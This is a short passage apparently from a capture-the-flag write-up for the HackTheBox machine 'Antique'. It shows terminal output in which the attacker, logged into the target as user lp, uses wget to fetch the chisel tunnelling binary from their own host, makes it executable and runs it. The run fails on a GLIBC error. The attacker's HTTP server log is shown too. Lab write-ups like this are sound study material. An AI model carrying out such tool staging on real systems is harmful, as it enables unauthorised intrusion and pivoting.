 192.168.1.12 10.10.14.15 10.10.11.107 - Antique
lp@antique:/tmp$ ls
systemd-private-9d658e1cd8f14aa5abafe08e893f6090-fwupd.service-EL1Psi
systemd-private-9d658e1cd8f14aa5abafe08e893f6090-systemd-logind.service-oV8tgh
systemd-private-9d658e1cd8f14aa5abafe08e893f6090-systemd-timesyncd.service-QtKegi
systemd-private-9d658e1cd8f14aa5abafe08e893f6090-upower.service-voTQ4f
vmware-root_786-2957649005
lp@antique:/tmp$ wget 10.10.14.15/chisel
--2023-12-19 13:43:36--  http://10.10.14.15/chisel
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3387136 (3.2M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=======================================================>] 3.23M 792KB/s in 4.8s
2023-12-19 13:43:41 (692 KB/s) - ‘chisel’ saved [3387136/3387136]
lp@antique:/tmp$ chmod +x chisel
lp@antique:/tmp$ ./chisel
./chisel: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.32' not found (required by ./chisel)
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.107 - - [19/Dec/2023 10:43:37] "GET /chisel HTTP/1.1" 200 -
VPN - root's tasks Reconnaissance - Enumeration